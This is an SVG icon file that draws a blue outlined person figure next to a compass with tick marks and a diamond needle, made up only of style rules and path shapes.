<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 140.3 136" style="enable-background:new 0 0 140.3 136;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:#FFFFFF;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:round;stroke-linejoin:round;}	.st3{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}</style><g>	<g>		<path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M7.2,109.8   c0-23.5,19-42.6,42.6-42.6s42.6,19,42.6,42.6"></path>		<path class="st0" d="M49.7,11.5c-12.7,0-22.9,10.3-22.9,22.9s10.3,22.9,22.9,22.9c12.7,0,22.9-10.3,22.9-22.9S62.4,11.5,49.7,11.5   z"></path>	</g>	<g>		<path class="st1" d="M96.4,122.2c18.6,1.6,35-12.1,36.6-30.7c1.6-18.6-12.1-35-30.7-36.6c-18.6-1.6-35,12.1-36.6,30.7   C64,104.2,77.7,120.5,96.4,122.2z"></path>		<path class="st0" d="M102.3,54.5l-0.6,6.7"></path>		<path class="st0" d="M125.7,66.4l-5.3,4.4"></path>		<path class="st0" d="M133.3,91.5l-6.7-0.6"></path>		<path class="st0" d="M121.5,114.9l-4.4-5.3"></path>		<path class="st0" d="M96.3,122.5l0.6-6.7"></path>		<path class="st0" d="M72.9,110.6l5.3-4.4"></path>		<path class="st0" d="M65.4,85.5l6.7,0.6"></path>		<path class="st0" d="M77.2,62.1l4.4,5.3"></path>		<g>			<path class="st2" d="M99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5"></path>		</g>		<polygon class="st3" points="113.1,77 105.9,96.4 85.3,100 92.8,80.7   "></polygon>	</g></g></svg>